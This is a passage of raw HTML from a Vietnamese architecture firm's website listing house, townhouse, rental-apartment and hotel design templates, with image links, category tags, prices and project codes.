https://katahome.com/wp-content/uploads/2023/10/Mau-nha-ong-mat-tien-5m-tan-co-dien-dep-kata-43326-01-210x148.jpg 210w, https://katahome.com/wp-content/uploads/2023/10/Mau-nha-ong-mat-tien-5m-tan-co-dien-dep-kata-43326-01.jpg 1550w" sizes="auto, (max-width: 380px) 100vw, 380px" />							</a>
			<h2 class="entry-title"><a href="https://katahome.com/mau-nha-ong-mat-tien-5m-tan-co-dien-dep-ma-so-np-43326/" rel="bookmark">Mẫu nhà ống mặt tiền 5m tân cổ điển đẹp &#8211; Mã số: NP 43326</a></h2>			<!-- <p></p> -->

		</div>
	</article><!-- #post-## -->
</div>
<div class="main-item">
	<article id="post-7024" class="post-7024 post type-post status-publish format-standard has-post-thumbnail placeholder-for-hentry category-cao-bang category-kien-truc-tan-co-dien category-mau-thiet-ke-nha-pho-5-tang-dep category-mau-nha-pho-tan-co-dien category-thiet-ke-khach-san category-thiet-ke-khach-san-3-sao category-thiet-ke-khach-san-tan-co-dien category-thiet-ke-nha-pho tag-mat-tien-nha-ong-dep tag-mau-khach-san-dep tag-nha-pho-tan-co-dien type_project-khach-san type_project-toa-nha-o-ket-hop-kinh-doanh type_project-toa-nha-van-phong floor_project-cao-tang-tren-10-tang style_project-kien-truc-phap style_project-kien-truc-tan-co-dien width_project-mat-tien-10m-11m width_project-mat-tien-11m-12m width_project-mat-tien-12m-13m width_project-mat-tien-13m-14m width_project-mat-tien-14m-15m width_project-mat-tien-8m-9m width_project-mat-tien-9m-10m bedroom_project-06-phong-ngu bedroom_project-07-phong-ngu bedroom_project-08-phong-ngu bedroom_project-09-phong-ngu bedroom_project-10-phong-ngu bedroom_project-tren-10-phong-ngu acreage_project-dien-tich-100m2-110m2 acreage_project-dien-tich-110m2-120m2 acreage_project-dien-tich-120m2-130m2 acreage_project-dien-tich-130m2-140m2 acreage_project-dien-tich-140m2-150m2 acreage_project-dien-tich-150m2-160m2 acreage_project-dien-tich-160m2-170m2 acreage_project-dien-tich-170m2-180m2 acreage_project-dien-tich-180m2-200m2 acreage_project-dien-tich-200m2-250m2 investment_project-tu-10-ty-dong-15-ty-dong investment_project-tu-15-ty-dong-20-ty-dong investment_project-tu-20-ty-dong-30-ty-dong investment_project-tu-30-ty-dong-40-ty-dong investment_project-tu-40-ty-dong-50-ty-dong investment_project-tu-50-ty-dong-80-ty-dong">
		<div class="product-item text-center">

			<a href="https://katahome.com/thiet-ke-khach-san-3-sao-mini-dep-tai-cao-bang/">
				<img loading="lazy" decoding="async" width="380" height="269" src="https://katahome.com/wp-content/uploads/2018/07/Thiet-ke-khach-san-3-sao-mini-dep-tai-cao-bang-KS-51032-02-380x269.jpg" class="attachment-thumb-380-auto size-thumb-380-auto wp-post-image" alt="Thiet ke khach san 3 sao dep" srcset="https://katahome.com/wp-content/uploads/2018/07/Thiet-ke-khach-san-3-sao-mini-dep-tai-cao-bang-KS-51032-02-380x269.jpg 380w, https://katahome.com/wp-content/uploads/2018/07/Thiet-ke-khach-san-3-sao-mini-dep-tai-cao-bang-KS-51032-02-300x212.jpg 300w, https://katahome.com/wp-content/uploads/2018/07/Thiet-ke-khach-san-3-sao-mini-dep-tai-cao-bang-KS-51032-02-768x543.jpg 768w, https://katahome.com/wp-content/uploads/2018/07/Thiet-ke-khach-san-3-sao-mini-dep-tai-cao-bang-KS-51032-02-113x80.jpg 113w, https://katahome.com/wp-content/uploads/2018/07/Thiet-ke-khach-san-3-sao-mini-dep-tai-cao-bang-KS-51032-02-360x255.jpg 360w, https://katahome.com/wp-content/uploads/2018/07/Thiet-ke-khach-san-3-sao-mini-dep-tai-cao-bang-KS-51032-02-210x148.jpg 210w, https://katahome.com/wp-content/uploads/2018/07/Thiet-ke-khach-san-3-sao-mini-dep-tai-cao-bang-KS-51032-02-600x424.jpg 600w, https://katahome.com/wp-content/uploads/2018/07/Thiet-ke-khach-san-3-sao-mini-dep-tai-cao-bang-KS-51032-02.jpg 1000w" sizes="auto, (max-width: 380px) 100vw, 380px" />				<span class="price">18 tỷ </span>			</a>
			<h2 class="entry-title"><a href="https://katahome.com/thiet-ke-khach-san-3-sao-mini-dep-tai-cao-bang/" rel="bookmark">Thiết kế khách sạn 3 sao mini đẹp cao 11 tầng tại Cao Bằng &#8211; Mã số: KS 51032</a></h2>			<!-- <p></p> -->

		</div>
	</article><!-- #post-## -->
</div>
<div class="main-item">
	<article id="post-22924" class="post-22924 post type-post status-publish format-standard has-post-thumbnail placeholder-for-hentry category-kien-truc category-kien-truc-hien-dai category-mau-nha-dep category-nha-2-tang-dep category-mau-thiet-ke-nha-pho-2-tang-dep category-nha-pho-hien-dai category-thiet-ke-nha-dep category-thiet-ke-nha-pho tag-mau-nha-800-trieu-dong tag-mau-nha-pho-2-tang-dep tag-nha-2-tang-dep tag-nha-pho-2-tang-hien-dai type_project-nha-ong type_project-nha-pho floor_project-02-tang style_project-kien-truc-hien-dai style_project-kien-truc-mai-bang width_project-mat-tien-4m-5m bedroom_project-03-phong-ngu bedroom_project-04-phong-ngu acreage_project-dien-tich-80m2-90m2 acreage_project-dien-tich-90m2-100m2 investment_project-tu-800-trieu-900-trieu">
		<div class="product-item text-center">

			<a href="https://katahome.com/https-katahome-com-nha-pho-2-tang-hien-dai-dep-tai-chinh-tu-800-trieu-dong-bt-26125/">
				<img loading="lazy" decoding="async" width="380" height="269" src="https://katahome.com/wp-content/uploads/2025/02/Mau-nha-2-tang-dep-800-trieu-kata-26125-01-380x269.jpg" class="attachment-thumb-380-auto size-thumb-380-auto wp-post-image" alt="Kiến trúc nhà ống đẹp hiện đai" srcset="https://katahome.com/wp-content/uploads/2025/02/Mau-nha-2-tang-dep-800-trieu-kata-26125-01-380x269.jpg 380w, https://katahome.com/wp-content/uploads/2025/02/Mau-nha-2-tang-dep-800-trieu-kata-26125-01-300x212.jpg 300w, https://katahome.com/wp-content/uploads/2025/02/Mau-nha-2-tang-dep-800-trieu-kata-26125-01-1024x724.jpg 1024w, https://katahome.com/wp-content/uploads/2025/02/Mau-nha-2-tang-dep-800-trieu-kata-26125-01-768x543.jpg 768w, https://katahome.com/wp-content/uploads/2025/02/Mau-nha-2-tang-dep-800-trieu-kata-26125-01-1536x1086.jpg 1536w, https://katahome.com/wp-content/uploads/2025/02/Mau-nha-2-tang-dep-800-trieu-kata-26125-01-113x80.jpg 113w, https://katahome.com/wp-content/uploads/2025/02/Mau-nha-2-tang-dep-800-trieu-kata-26125-01-360x255.jpg 360w, https://katahome.com/wp-content/uploads/2025/02/Mau-nha-2-tang-dep-800-trieu-kata-26125-01-210x148.jpg 210w, https://katahome.com/wp-content/uploads/2025/02/Mau-nha-2-tang-dep-800-trieu-kata-26125-01.jpg 1550w" sizes="auto, (max-width: 380px) 100vw, 380px" />				<span class="price">800 Triệu</span>			</a>
			<h2 class="entry-title"><a href="https://katahome.com/https-katahome-com-nha-pho-2-tang-hien-dai-dep-tai-chinh-tu-800-trieu-dong-bt-26125/" rel="bookmark">Nhà phố 2 tầng hiện đại đẹp tài chính từ 800 triệu đồng &#8211; BT 26125</a></h2>			<!-- <p></p> -->

		</div>
	</article><!-- #post-## -->
</div>
			</div>
			<div class="owl-nav-container"></div>
		</div>
	</div>
	

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element vc_custom_1528305561516" >
		<div class="wpb_wrapper">
				<div class="main-bar">
		<h2><a title="Thiết kế khách sạn" href="https://katahome.com/thiet-ke-khach-san/">Thiết kế khách sạn</a></h2>
		<a class="btn btn-danger read-more" rel="nofollow" href="https://katahome.com/thiet-ke-khach-san/" title="Xem tất cả">
			<i class="fa fa-home"></i> Xem tất cả
		</a>
	</div>
	<div class="row">
		<div class="col-md-12">
			<div class="owl-carousel owl-theme" data-item_mb="1">
				<div class="main-item">
	<article id="post-23022" class="post-23022 post type-post status-publish format-standard has-post-thumbnail placeholder-for-hentry category-cong-ty-thiet-ke-nha-dep category-kien-truc category-kien-truc-tan-co-dien category-mau-nha-dep category-mau-nha-pho-tan-co-dien-mau-nha-pho-tan-co-dien category-nha-hang-tiec-cuoi category-mau-thiet-ke-nha-pho-5-tang-dep category-mau-nha-pho-tan-co-dien category-thiet-ke-khach-san category-thiet-ke-khach-san-2-sao category-thiet-ke-khach-san-3-sao category-thiet-ke-khach-san-4-sao category-thiet-ke-khach-san-tan-co-dien category-thiet-ke-nha-dep category-thiet-ke-nha-hang category-thiet-ke-nha-o-van-phong category-thiet-ke-nha-pho category-thiet-ke-van-phong-lam-viec category-toa-nha-kinh-doanh category-toa-nha-van-phong category-vinh-phuc tag-mau-khach-san-dep tag-mau-nha-cho-thue-dep tag-mau-toa-nha-kinh-doanh-dep tag-thiet-ke-can-ho-cho-thue tag-thiet-ke-toa-nha-kinh-doanh-ket-hop tag-thiet-ke-toa-nha-van-phong tag-toa-nha-kinh-doanh type_project-khach-san type_project-mau-nha-can-ho-cho-thue type_project-nha-hang-tiec-cuoi type_project-toa-nha-cho-thue type_project-toa-nha-o-ket-hop-kinh-doanh type_project-toa-nha-van-phong floor_project-06-tang floor_project-07-tang style_project-kien-truc-tan-co-dien width_project-mat-tien-10m-15m width_project-mat-tien-8m-10m bedroom_project-tren-30-phong-ngu bedroom_project-tren-40-phong-ngu acreage_project-dien-tich-150m2-300m2 investment_project-tu-10-ty-dong-15-ty-dong">
		<div class="product-item text-center">

			<a href="https://katahome.com/thiet-ke-can-ho-cho-thue-3-mat-tien-6-tang-dep-bt-61606/">
				<img loading="lazy" decoding="async" width="380" height="269" src="https://katahome.com/wp-content/uploads/2025/03/Thiet-ke-can-ho-cho-thue-3-mat-tien-6-tang-dep-kata-61606-01-380x269.jpg" class="attachment-thumb-380-auto size-thumb-380-auto wp-post-image" alt="Mẫu nhà cho thuê tân cổ điển" srcset="https://katahome.com/wp-content/uploads/2025/03/Thiet-ke-can-ho-cho-thue-3-mat-tien-6-tang-dep-kata-61606-01-380x269.jpg 380w, https://katahome.com/wp-content/uploads/2025/03/Thiet-ke-can-ho-cho-thue-3-mat-tien-6-tang-dep-kata-61606-01-300x212.jpg 300w, https://katahome.com/wp-content/uploads/2025/03/Thiet-ke-can-ho-cho-thue-3-mat-tien-6-tang-dep-kata-61606-01-1024x724.jpg 1024w, https://katahome.com/wp-content/uploads/2025/03/Thiet-ke-can-ho-cho-thue-3-mat-tien-6-tang-dep-kata-61606-01-768x543.jpg 768w, https://katahome.com/wp-content/uploads/2025/03/Thiet-ke-can-ho-cho-thue-3-mat-tien-6-tang-dep-kata-61606-01-1536x1086.jpg 1536w, https://katahome.com/wp-content/uploads/2025/03/Thiet-ke-can-ho-cho-thue-3-mat-tien-6-tang-dep-kata-61606-01-113x80.jpg 113w, https://katahome.com/wp-content/uploads/2025/03/Thiet-ke-can-ho-cho-thue-3-mat-tien-6-tang-dep-kata-61606-01-360x255.jpg 360w, https://katahome.com/wp-content/uploads/2025/03/Thiet-ke-can-ho-cho-thue-3-mat-tien-6-tang-dep-kata-61606-01-210x148.jpg 210w, https://katahome.com/wp-content/uploads/2025/03/Thiet-ke-can-ho-cho-thue-3-mat-tien-6-tang-dep-kata-61606-01.jpg 1550w" sizes="auto, (max-width: 380px) 100vw, 380px" />							</a>
			<h2 class="entry-title"><a href="https://katahome.com/thiet-ke-can-ho-cho-thue-3-mat-tien-6-tang-dep-bt-61606/" rel="bookmark">Thiết kế căn hộ cho thuê 3 mặt tiền 6 tầng đẹp &#8211; BT 61606</a></h2>			<!-- <p></p> -->

		</div>
	</article><!-- #post-## -->
</div>
<div class="main-item">
	<article id="post-8677" class="post-8677 post type-post status-publish format-standard has-post-thumbnail placeholder-for-hentry category-bac-ninh category-kien-truc-tan-co-dien category-mau-thiet-ke-nha-pho-5-tang-dep category-mau-nha-pho-tan-co-dien category-thiet-ke-khach-san category-thiet-ke-khach-san-2-sao category-thiet-ke-khach-san-3-sao category-thiet-ke-khach-san-4-sao category-thiet-ke-khach-san-tan-co-dien category-thiet-ke-nha-dep category-thiet-ke-nha-o category-thiet-ke-nha-o-van-phong category-thiet-ke-nha-pho category-thiet-ke-van-phong-lam-viec tag-mat-tien-nha-ong-dep tag-nha-pho-tan-co-dien tag-thiet-ke-nha-pho-dep type_project-khach-san type_project-nha-ong type_project-nha-pho type_project-toa-nha-o-ket-hop-kinh-doanh type_project-toa-nha-van-phong floor_project-06-tang style_project-kien-truc-phap style_project-kien-truc-tan-co-dien width_project-mat-tien-10m-11m width_project-mat-tien-11m-12m width_project-mat-tien-8m-9m width_project-mat-tien-9m-10m bedroom_project-04-phong-ngu bedroom_project-05-phong-ngu bedroom_project-06-phong-ngu bedroom_project-07-phong-ngu bedroom_project-08-phong-ngu bedroom_project-09-phong-ngu bedroom_project-10-phong-ngu bedroom_project-tren-10-phong-ngu acreage_project-dien-tich-100m2-110m2 acreage_project-dien-tich-110m2-120m2 acreage_project-dien-tich-120m2-130m2 acreage_project-dien-tich-130m2-140m2 acreage_project-dien-tich-140m2-150m2 acreage_project-dien-tich-150m2-160m2 acreage_project-dien-tich-160m2-170m2 acreage_project-dien-tich-170m2-180m2 acreage_project-dien-tich-180m2-200m2 acreage_project-dien-tich-200m2-250m2 acreage_project-dien-tich-90m2-100m2 investment_project-tu-10-ty-dong-15-ty-dong investment_project-tu-15-ty-dong-20-ty-dong investment_project-tu-20-ty-dong-30-ty-dong investment_project-tu-3-ty-dong-35-ty-dong investment_project-tu-35-ty-dong-4-ty-dong investment_project-tu-4-ty-dong-5-ty-dong investment_project-tu-5-ty-dong-6-ty-dong investment_project-tu-6-ty-dong-8-ty-dong investment_project-tu-8-ty-dong-10-ty-dong">
		<div class="product-item text-center">

			<a href="https://katahome.com/mat-tien-mau-nha-ong-dep-ket-hop-van-phong-np-61008/">
				<img loading="lazy" decoding="async" width="380" height="269" src="https://katahome.com/wp-content/uploads/2018/10/Mat-tien-nha-pho-tan-co-dien-ket-hop-van-phong-NP-61008-02-380x269.jpg" class="attachment-thumb-380-auto size-thumb-380-auto wp-post-image" alt="Nguyên vật liệu hiện đại: kính, lan can thẩm mỹ,... cho mẫu nhà ống đẹp kết hợp văn phòng" srcset="https://katahome.com/wp-content/uploads/2018/10/Mat-tien-nha-pho-tan-co-dien-ket-hop-van-phong-NP-61008-02-380x269.jpg 380w, https://katahome.com/wp-content/uploads/2018/10/Mat-tien-nha-pho-tan-co-dien-ket-hop-van-phong-NP-61008-02-300x212.jpg 300w, https://katahome.com/wp-content/uploads/2018/10/Mat-tien-nha-pho-tan-co-dien-ket-hop-van-phong-NP-61008-02-768x543.jpg 768w, https://katahome.com/wp-content/uploads/2018/10/Mat-tien-nha-pho-tan-co-dien-ket-hop-van-phong-NP-61008-02-1024x724.jpg 1024w, https://katahome.com/wp-content/uploads/2018/10/Mat-tien-nha-pho-tan-co-dien-ket-hop-van-phong-NP-61008-02-113x80.jpg 113w, https://katahome.com/wp-content/uploads/2018/10/Mat-tien-nha-pho-tan-co-dien-ket-hop-van-phong-NP-61008-02-360x254.jpg 360w, https://katahome.com/wp-content/uploads/2018/10/Mat-tien-nha-pho-tan-co-dien-ket-hop-van-phong-NP-61008-02-210x148.jpg 210w, https://katahome.com/wp-content/uploads/2018/10/Mat-tien-nha-pho-tan-co-dien-ket-hop-van-phong-NP-61008-02-600x424.jpg 600w, https://katahome.com/wp-content/uploads/2018/10/Mat-tien-nha-pho-tan-co-dien-ket-hop-van-phong-NP-61008-02.jpg 1200w" sizes="auto, (max-width: 380px) 100vw, 380px" />				<span class="price">17.4 tỷ </span>			</a>
			<h2 class="entry-title"><a href="https://katahome.com/mat-tien-mau-nha-ong-dep-ket-hop-van-phong-np-61008/" rel="bookmark">Mặt tiền mẫu nhà ống đẹp kết hợp văn phòng tại Bắc Ninh &#8211; Mã số: NP 61008</a></h2>			<!-- <p></p> -->

		</div>
	</article><!-- #post-## -->
</div>
<div class="main-item">
	<article id="post-22891" class="post-22891 post type-post status-publish format-standard has-post-thumbnail placeholder-for-hentry category-cong-ty-thiet-ke-nha-dep category-cong-ty-xay-dung-nha-dep category-kien-truc-hien-dai category-long-an category-nha-2-tang-dep category-nha-hang-tiec-cuoi category-mau-thiet-ke-nha-pho-5-tang-dep category-thiet-ke-khach-san category-thiet-ke-khach-san-3-sao category-thiet-ke-khach-san-hien-dai category-thiet-ke-khach-san-tan-co-dien category-thiet-ke-nha-dep category-thiet-ke-nha-hang category-thiet-ke-nha-o category-thiet-ke-nha-o-van-phong tag-khach-san-3-sao tag-khach-san-3-sao-hien-dai tag-khach-san-hien-dai tag-mau-khach-san-3-sao type_project-khach-san type_project-toa-nha-o-ket-hop-kinh-doanh floor_project-05-tang style_project-kien-truc-hien-dai width_project-mat-tien-14m-15m width_project-mat-tien-18m-20m width_project-mat-tien-20m-25m bedroom_project-45-50-phong-ngu acreage_project-dien-tich-150m2-300m2 acreage_project-dien-tich-180m2-200m2 acreage_project-dien-tich-200m2-250m2 acreage_project-dien-tich-250m2-300m2 investment_project-tu-15-ty-dong-20-ty-dong investment_project-tu-20-ty-dong-30-ty-dong">
		<div class="product-item text-center">

			<a href="https://katahome.com/thiet-ke-khach-san-hien-dai-dep-5-tang-tieu-chuan-3-sao-tai-long-an/">
				<img loading="lazy" decoding="async" width="380" height="269" src="https://katahome.com/wp-content/uploads/2024/12/Thiet-ke-khach-san-hien-dai-dep-5-tang-tai-long-an-kata-k235-1-380x269.jpg" class="attachment-thumb-380-auto size-thumb-380-auto wp-post-image" alt="Không gian ngoại thất đẹp, hiện đại và sang trọng của mẫu khách sạn 3 sao" srcset="https://katahome.com/wp-content/uploads/2024/12/Thiet-ke-khach-san-hien-dai-dep-5-tang-tai-long-an-kata-k235-1-380x269.jpg 380w, https://katahome.com/wp-content/uploads/2024/12/Thiet-ke-khach-san-hien-dai-dep-5-tang-tai-long-an-kata-k235-1-300x212.jpg 300w, https://katahome.com/wp-content/uploads/2024/12/Thiet-ke-khach-san-hien-dai-dep-5-tang-tai-long-an-kata-k235-1-1024x724.jpg 1024w, https://katahome.com/wp-content/uploads/2024/12/Thiet-ke-khach-san-hien-dai-dep-5-tang-tai-long-an-kata-k235-1-768x543.jpg 768w, https://katahome.com/wp-content/uploads/2024/12/Thiet-ke-khach-san-hien-dai-dep-5-tang-tai-long-an-kata-k235-1-1536x1086.jpg 1536w, https://katahome.com/wp-content/uploads/2024/12/Thiet-ke-khach-san-hien-dai-dep-5-tang-tai-long-an-kata-k235-1-113x80.jpg 113w, https://katahome.com/wp-content/uploads/2024/12/Thiet-ke-khach-san-hien-dai-dep-5-tang-tai-long-an-kata-k235-1-360x255.jpg 360w, https://katahome.com/wp-content/uploads/2024/12/Thiet-ke-khach-san-hien-dai-dep-5-tang-tai-long-an-kata-k235-1-210x148.jpg 210w, https://katahome.com/wp-content/uploads/2024/12/Thiet-ke-khach-san-hien-dai-dep-5-tang-tai-long-an-kata-k235-1.jpg 1550w" sizes="auto, (max-width: 380px) 100vw, 380px" />							</a>
			<h2 class="entry-title"><a href="https://katahome.com/thiet-ke-khach-san-hien-dai-dep-5-tang-tieu-chuan-3-sao-tai-long-an/" rel="bookmark">Thiết kế khách sạn hiện đại đẹp 5 tầng tiêu chuẩn 3 sao tại Long An</a></h2>			<!-- <p></p> -->

		</div>
	</article><!-- #post-## -->
</div>
<div class="main-item">
	<article id="post-22880" class="post-22880 post type-post status-publish format-standard has-post-thumbnail placeholder-for-hentry category-cong-ty-thiet-ke-nha-dep category-cong-ty-xay-dung-nha-dep category-da-nang category-kien-truc-hien-dai category-nha-2-tang-dep category-nha-hang-tiec-cuoi category-thiet-ke-khach-san category-thiet-ke-khach-san-3-sao category-thiet-ke-khach-san-hien-dai category-thiet-ke-khach-san-tan-co-dien category-thiet-ke-nha-dep category-thiet-ke-nha-hang category-thiet-ke-nha-o tag-khach-san-3-sao tag-khach-san-3-sao-hien-dai tag-mau-khach-san-3-sao tag-mau-khach-san-6-tang tag-mau-khach-san-dep-tai-da-nang tag-mau-thiet-ke-khach-san-da-nang tag-mau-thiet-ke-khach-san-hien-dai type_project-khach-san type_project-toa-nha-o-ket-hop-kinh-doanh floor_project-06-tang floor_project-07-tang style_project-kien-truc-hien-dai width_project-mat-tien-14m-15m width_project-mat-tien-16m-18m width_project-mat-tien-18m-20m bedroom_project-45-50-phong-ngu acreage_project-dien-tich-150m2-300m2 investment_project-tu-15-ty-dong-20-ty-dong investment_project-tu-20-ty-dong-30-ty-dong investment_project-tu-30-ty-dong-40-ty-dong investment_project-tu-40-ty-dong-50-ty-dong">
		<div class="product-item text-center">

			<a href="https://katahome.com/mau-thiet-ke-khach-san-hien-dai-3-sao-dep-tai-da-nang/">
				<img loading="lazy" decoding="async" width="380" height="269" src="https://katahome.com/wp-content/uploads/2024/12/Mau-thiet-ke-khach-san-hien-dai-3-sao-dep-tai-da-nang-kata-k282-1-380x269.jpg" class="attachment-thumb-380-auto size-thumb-380-auto wp-post-image" alt="Vẻ đẹp hiện đại, sang trọng nổi bật cả khu phố của mẫu khách sạn tại Đà Nẵng" srcset="https://katahome.com/wp-content/uploads/2024/12/Mau-thiet-ke-khach-san-hien-dai-3-sao-dep-tai-da-nang-kata-k282-1-380x269.jpg 380w, https://katahome.com/wp-content/uploads/2024/12/Mau-thiet-ke-khach-san-hien-dai-3-sao-dep-tai-da-nang-kata-k282-1-300x212.jpg 300w, https://katahome.com/wp-content/uploads/2024/12/Mau-thiet-ke-khach-san-hien-dai-3-sao-dep-tai-da-nang-kata-k282-1-1024x724.jpg 1024w, https://katahome.com/wp-content/uploads/2024/12/Mau-thiet-ke-khach-san-hien-dai-3-sao-dep-tai-da-nang-kata-k282-1-768x543.jpg 768w, https://katahome.com/wp-content/uploads/2024/12/Mau-thiet-ke-khach-san-hien-dai-3-sao-dep-tai-da-nang-kata-k282-1-1536x1086.jpg 1536w, https://katahome.com/wp-content/uploads/2024/12/Mau-thiet-ke-khach-san-hien-dai-3-sao-dep-tai-da-nang-kata-k282-1-113x80.jpg 113w, https://katahome.com/wp-content/uploads/2024/12/Mau-thiet-ke-khach-san-hien-dai-3-sao-dep-tai-da-nang-kata-k282-1-360x255.jpg 360w, https://katahome.com/wp-content/uploads/2024/12/Mau-thiet-ke-khach-san-hien-dai-3-sao-dep-tai-da-nang-kata-k282-1-210x148.jpg 210w, https://katahome.com/wp-content/uploads/2024/12/Mau-thiet-ke-khach-san-hien-dai-3-sao-dep-tai-da-nang-kata-k282-1.jpg 1550w" sizes="auto, (max-width: 380px) 100vw, 380px" />							</a>
			<h2 class="entry-title"><a href="https://katahome.com/mau-thiet-ke-khach-san-hien-dai-3-sao-dep-tai-da-nang/" rel="bookmark">Mẫu thiết kế khách sạn hiện đại 3 sao đẹp tại Đà Nẵng</a></h2>			<!-- <p></p> -->

		</div>
	</article><!-- #post-## -->
</div>
<div class="main-item">
	<article id="post-22867" class="post-22867 post type-post status-publish format-standard has-post-thumbnail placeholder-for-hentry category-kien-truc-hien-dai category-kien-truc-mai-bang category-mau-nha-dep category-mau-thiet-ke-nha-pho-5-tang-dep category-nha-pho-hien-dai category-thiet-ke-khach-san category-thiet-ke-khach-san-2-sao category-thiet-ke-khach-san-3-sao category-thiet-ke-khach-san-hien-dai tag-khach-san tag-khach-san-hien-dai tag-khach-san-hien-dai-2-sao tag-mau-khach-san-dep type_project-khach-san floor_project-06-tang floor_project-07-tang style_project-kien-truc-hien-dai style_project-kien-truc-mai-bang width_project-mat-tien-10m-15m bedroom_project-tren-30-phong-ngu acreage_project-dien-tich-150m2-300m2 investment_project-tu-10-ty-dong-15-ty-dong">
		<div class="product-item text-center">

			<a href="https://katahome.com/mau-khach-san-hien-dai-2-sao-nhieu-phong-view-dep-thu-hut-du-khach/">
				<img loading="lazy" decoding="async" width="380" height="269" src="https://katahome.com/wp-content/uploads/2024/12/Mau-thiet-ke-khach-san-hien-dai-2-sao-dep-tai-dong-nai-kata-k264-1-380x269.jpg" class="attachment-thumb-380-auto size-thumb-380-auto wp-post-image" alt="Xu hướng thiết kế khách sạn 2 sao hiện đại mới nhất" srcset="https://katahome.com/wp-content/uploads/2024/12/Mau-thiet-ke-khach-san-hien-dai-2-sao-dep-tai-dong-nai-kata-k264-1-380x269.jpg 380w, https://katahome.com/wp-content/uploads/2024/12/Mau-thiet-ke-khach-san-hien-dai-2-sao-dep-tai-dong-nai-kata-k264-1-300x212.jpg 300w, https://katahome.com/wp-content/uploads/2024/12/Mau-thiet-ke-khach-san-hien-dai-2-sao-dep-tai-dong-nai-kata-k264-1-1024x724.jpg 1024w, https://katahome.com/wp-content/uploads/2024/12/Mau-thiet-ke-khach-san-hien-dai-2-sao-dep-tai-dong-nai-kata-k264-1-768x543.jpg 768w, https://katahome.com/wp-content/uploads/2024/12/Mau-thiet-ke-khach-san-hien-dai-2-sao-dep-tai-dong-nai-kata-k264-1-1536x1086.jpg 1536w, https://katahome.com/wp-content/uploads/2024/12/Mau-thiet-ke-khach-san-hien-dai-2-sao-dep-tai-dong-nai-kata-k264-1-113x80.jpg 113w, https://katahome.com/wp-content/uploads/2024/12/Mau-thiet-ke-khach-san-hien-dai-2-sao-dep-tai-dong-nai-kata-k264-1-360x255.jpg 360w, https://katahome.com/wp-content/uploads/2024/12/Mau-thiet-ke-khach-san-hien-dai-2-sao-dep-tai-dong-nai-kata-k264-1-210x148.jpg 210w, https://katahome.com/wp-content/uploads/2024/12/Mau-thiet-ke-khach-san-hien-dai-2-sao-dep-tai-dong-nai-kata-k264-1.jpg 1550w" sizes="auto, (max-width: 380px) 100vw, 380px" />				<span class="price">10 - 15 tỷ</span>			</a>
			<h2 class="entry-title"><a href="https://katahome.com/mau-khach-san-hien-dai-2-sao-nhieu-phong-view-dep-thu-hut-du-khach/" rel="bookmark">Mẫu khách sạn hiện đại 2 sao nhiều phòng view đẹp thu hút du khách</a></h2>			<!-- <p></p> -->

		</div>
	</article><!-- #post-## -->
</div>
<div class="main-item">
	<article id="post-22883" class="post-22883 post type-post status-publish format-standard has-post-thumbnail placeholder-for-hentry category-cong-ty-thiet-ke-nha-dep category-cong-ty-xay-dung-nha-dep category-kien-truc-hien-dai category-nha-2-tang-dep category-nha-hang-tiec-cuoi category-thiet-ke-khach-san category-thiet-ke-khach-san-3-sao category-thiet-ke-khach-san-hien-dai category-thiet-ke-khach-san-tan-co-dien category-thiet-ke-nha-dep category-thiet-ke-nha-hang category-thiet-ke-nha-o tag-khach-san-3-sao tag-khach-san-3-sao-hien-dai tag-khach-san-hien-dai tag-mau-khach-san-3-sao tag-mau-khach-san-7-tang tag-mau-thiet-ke-khach-san tag-mau-thiet-ke-khach-san-dep type_project-khach-san floor_project-06-tang floor_project-07-tang style_project-kien-truc-hien-dai width_project-mat-tien-10m-11m width_project-mat-tien-15m-16m bedroom_project-tren-10-phong-ngu acreage_project-dien-tich-140m2-150m2 acreage_project-dien-tich-150m2-300m2 investment_project-tu-10-ty-dong-15-ty-dong investment_project-tu-15-ty-dong-20-ty-dong investment_project-tu-20-ty-dong-30-ty-dong">
		<div class="product-item text-center">

			<a href="https://katahome.com/https-katahome-com-4-mau-thiet-ke-khach-san-ket-hop-cafe-tai-lo-goc-3-mat-tien-dep/">
				<img loading="lazy" decoding="async" width="380" height="269" src="https://katahome.com/wp-content/uploads/2024/12/Thiet-ke-khach-san-ket-hop-cafe-tai-lo-goc-3-mat-tien-kata-k271-1-380x269.jpg" class="attachment-thumb-380-auto size-thumb-380-auto wp-post-image" alt="4+ mẫu thiết kế khách sạn kết hợp cafe tại lô góc 3 mặt tiền đẹp" srcset="https://katahome.com/wp-content/uploads/2024/12/Thiet-ke-khach-san-ket-hop-cafe-tai-lo-goc-3-mat-tien-kata-k271-1-380x269.jpg 380w, https://katahome.com/wp-content/uploads/2024/12/Thiet-ke-khach-san-ket-hop-cafe-tai-lo-goc-3-mat-tien-kata-k271-1-300x212.jpg 300w, https://katahome.com/wp-content/uploads/2024/12/Thiet-ke-khach-san-ket-hop-cafe-tai-lo-goc-3-mat-tien-kata-k271-1-1024x724.jpg 1024w, https://katahome.com/wp-content/uploads/2024/12/Thiet-ke-khach-san-ket-hop-cafe-tai-lo-goc-3-mat-tien-kata-k271-1-768x543.jpg 768w, https://katahome.com/wp-content/uploads/2024/12/Thiet-ke-khach-san-ket-hop-cafe-tai-lo-goc-3-mat-tien-kata-k271-1-1536x1086.jpg 1536w, https://katahome.com/wp-content/uploads/2024/12/Thiet-ke-khach-san-ket-hop-cafe-tai-lo-goc-3-mat-tien-kata-k271-1-113x80.jpg 113w, https://katahome.com/wp-content/uploads/2024/12/Thiet-ke-khach-san-ket-hop-cafe-tai-lo-goc-3-mat-tien-kata-k271-1-360x255.jpg 360w, https://katahome.com/wp-content/uploads/2024/12/Thiet-ke-khach-san-ket-hop-cafe-tai-lo-goc-3-mat-tien-kata-k271-1-210x148.jpg 210w, https://katahome.com/wp-content/uploads/2024/12/Thiet-ke-khach-san-ket-hop-cafe-tai-lo-goc-3-mat-tien-kata-k271-1.jpg 1550w" sizes="auto, (max-width: 380px) 100vw, 380px" />							</a>
			<h2 class="entry-title"><a href="https://katahome.com/https-katahome-com-4-mau-thiet-ke-khach-san-ket-hop-cafe-tai-lo-goc-3-mat-tien-dep/" rel="bookmark">4+ mẫu thiết kế khách sạn kết hợp cafe tại lô góc 3 mặt tiền đẹp</a></h2>			<!-- <p></p> -->

		</div>
	</article><!-- #post-## -->
</div>
<div class="main-item">
